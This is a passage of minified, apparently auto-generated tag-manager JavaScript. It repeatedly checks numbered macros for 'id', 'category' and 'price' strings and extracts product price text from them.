headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=\n",["escape",["macro",287],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",290],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"price\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",297],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=\n",["escape",["macro",301],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",304],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",311],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=\n",["escape",["macro",315],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",318],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",325],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=\n",["escape",["macro",329],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",332],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",339],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=\n",["escape",["macro",343],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",346],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",353],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=\n",["escape",["macro",357],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",360],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"price\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",367],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=\n",["escape",["macro",371],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",374],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",381],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=\n",["escape",["macro",385],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",388],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\" ] } 